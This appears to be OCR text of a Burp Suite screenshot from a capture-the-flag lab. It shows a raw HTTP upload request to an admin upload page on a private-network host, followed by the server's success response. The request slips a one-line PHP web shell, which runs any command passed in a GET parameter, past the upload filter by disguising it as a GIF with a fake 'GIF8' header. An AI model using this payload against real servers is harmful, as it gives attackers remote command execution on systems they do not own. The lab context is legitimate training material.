 Request
Pretty Raw Hex
\n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.0.85
3 Content-Length: 300
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.85
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWJkQ0TxRxiUYtHZS
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.85/imfadministrator/uploadr942.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-419,es;q=0.9
13 Cookie: PHPSESSID=59lq96i7armmubs25li5osgpp6
14 Connection: close
15
16 ------WebKitFormBoundaryWJkQ0TxRxiUYtHZS
17 Content-Disposition: form-data; name="file"; filename="e1.gif"
18 Content-Type: image/gif
19
20 GIF8
21 <?=`$_GET[0]`?>
22
23 ------WebKitFormBoundaryWJkQ0TxRxiUYtHZS
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 ------WebKitFormBoundaryWJkQ0TxRxiUYtHZS--
28
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Intelligence Upload Form
File successfully uploaded.
File to upload: Seleccionar archivo Sin archivos seleccionados
Upload